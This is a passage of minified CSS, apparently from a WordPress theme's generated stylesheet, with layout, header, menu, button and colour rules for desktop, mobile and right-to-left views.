h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1240px}body.layout-boxed.mfn-header-scrolled .mfn-header-tmpl.mfn-sticky-layout-width{max-width:1240px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed:not(.mfn-header-scrolled) .mfn-header-tmpl.mfn-header-layout-width,body.layout-boxed .mfn-header-tmpl.mfn-header-layout-width:not(.mfn-hasSticky){max-width:1240px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed.mfn-bebuilder-header.mfn-ui .mfn-only-sample-content{max-width:1240px;margin-left:auto;margin-right:auto}.section_wrapper,.container{max-width:1220px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px}}@media only screen and (min-width:768px){.layout-boxed #Subheader .container,.layout-boxed:not(.with_aside) .section:not(.full-width),.layout-boxed.with_aside .content_wrapper,.layout-boxed #Footer .container{padding-left:50;padding-right:50}.layout-boxed.header-modern #Action_bar .container,.layout-boxed.header-modern #Top_bar:not(.is-sticky) .container{padding-left:50;padding-right:50}}@media only screen and (max-width:767px){#Wrapper{max-width:calc(100% - 67px)}.content_wrapper .section_wrapper,.container,.four.columns .widget-area{max-width:550px !important;padding-left:33px;padding-right:33px}} body .pswp .pswp__bg{background-color:rgba(0,0,0,0.76)}body{--mfn-button-font-family:inherit;--mfn-button-font-size:14px;--mfn-button-font-weight:400;--mfn-button-font-style:inherit;--mfn-button-letter-spacing:0px;--mfn-button-padding:16px 20px 16px 20px;--mfn-button-border-width:2px 2px 2px 2px;--mfn-button-border-radius:3px 3px 3px 3px;--mfn-button-gap:10px;--mfn-button-transition:0.2s;--mfn-button-color:#0a0a0a;--mfn-button-color-hover:#000000;--mfn-button-bg:#0095eb;--mfn-button-bg-hover:#0095eb;--mfn-button-border-color:transparent;--mfn-button-border-color-hover:transparent;--mfn-button-icon-color:#0095eb;--mfn-button-icon-color-hover:#000000;--mfn-button-box-shadow:unset;--mfn-button-theme-color:#0a0a0a;--mfn-button-theme-color-hover:#000000;--mfn-button-theme-bg:#0095eb;--mfn-button-theme-bg-hover:#0095eb;--mfn-button-theme-border-color:transparent;--mfn-button-theme-border-color-hover:transparent;--mfn-button-theme-icon-color:#0095eb;--mfn-button-theme-icon-color-hover:#000000;--mfn-button-theme-box-shadow:unset;--mfn-button-shop-color:#0a0a0a;--mfn-button-shop-color-hover:#000000;--mfn-button-shop-bg:#0095eb;--mfn-button-shop-bg-hover:#0095eb;--mfn-button-shop-border-color:transparent;--mfn-button-shop-border-color-hover:transparent;--mfn-button-shop-icon-color:#626262;--mfn-button-shop-icon-color-hover:#626262;--mfn-button-shop-box-shadow:unset;--mfn-button-action-color:#020202;--mfn-button-action-color-hover:#000000;--mfn-button-action-bg:#dbdddf;--mfn-button-action-bg-hover:#f7f7f7;--mfn-button-action-border-color:transparent;--mfn-button-action-border-color-hover:transparent;--mfn-button-action-icon-color:#626262;--mfn-button-action-icon-color-hover:#626262;--mfn-button-action-box-shadow:unset}@media only screen and (max-width:959px){body{}}@media only screen and (max-width:768px){body{}}.mfn-cookies{--mfn-gdpr2-container-text-color:#626262;--mfn-gdpr2-container-strong-color:#07070a;--mfn-gdpr2-container-bg:#ffffff;--mfn-gdpr2-container-overlay:rgba(25,37,48,0.6);--mfn-gdpr2-details-box-bg:#fbfbfb;--mfn-gdpr2-details-switch-bg:#00032a;--mfn-gdpr2-details-switch-bg-active:#5acb65;--mfn-gdpr2-tabs-text-color:#07070a;--mfn-gdpr2-tabs-text-color-active:#0089f7;--mfn-gdpr2-tabs-border:rgba(8,8,14,0.1);--mfn-gdpr2-buttons-box-bg:#fbfbfb}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:60px;line-height:60px;padding:15px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:90px}#Top_bar .menu > li > a{padding:15px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:90px}.header-fixed #Top_bar .menu > li > a{padding:30px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}#Top_bar #logo img.svg{width:100px}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}.mfn-free-delivery-info{--mfn-free-delivery-bar:#0095eb;--mfn-free-delivery-bg:rgba(0,0,0,0.1);--mfn-free-delivery-achieved:#0095eb}#back_to_top i{color:#65666C}@media only screen and ( max-width:767px ){}@media only screen and (min-width:971px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important;background-color:transparent}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:not(.menu-toggle):after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.elementor-maintenance-mode,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}.menuo-arrows #Top_bar .menu > li.submenu > a > span:after{content:unset!important}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:left;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left;width:100%}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;z-index:203}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul.sub-menu li:not(:last-of-type) a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:971px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width:768px) and (max-width:971px){.header_placeholder{height:0!important}}@media only screen and (max-width:970px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.menuo-arrows.keyboard-support #Top_bar .menu > li.submenu > a:not(.menu-toggle):after,.menuo-arrows:not(.keyboard-support) #Top_bar .menu > li.submenu > a:not(.menu-toggle)::after{display:none !important}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}#Header #menu > ul > li.current-menu-item > a,#Header #menu > ul > li.current_page_item > a,#Header #menu > ul > li.current-menu-parent > a,#Header #menu > ul > li.current-page-parent > a,#Header #menu > ul > li.current-menu-ancestor > a,#Header #menu > ul > li.current_page_ancestor > a{background:rgba(0,0,0,.02)}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee;transform:unset}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}body{--mfn-clients-tiles-hover:#0095eb;--mfn-icon-box-icon:#0095eb;--mfn-sliding-box-bg:#0095eb;--mfn-woo-body-color:#110d0d;--mfn-woo-heading-color:#110d0d;--mfn-woo-themecolor:#0095eb;--mfn-woo-bg-themecolor:#0095eb;--mfn-woo-border-themecolor:#0095eb}#Header_wrapper,#Intro{background-color:#000119}#Subheader{background-color:rgba(247,247,247,0.45)}.header-classic #Action_bar,.header-fixed #Action_bar,.header-plain #Action_bar,.header-split #Action_bar,.header-shop #Action_bar,.header-shop-split #Action_bar,.header-stack #Action_bar{background-color:#292b33}#Sliding-top{background-color:#545454}#Sliding-top a.sliding-top-control{border-right-color:#545454}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control{border-top-color:#545454}#Footer{background-color:#292b33}.grid .post-item,.masonry:not(.tiles) .post-item,.photo2 .post 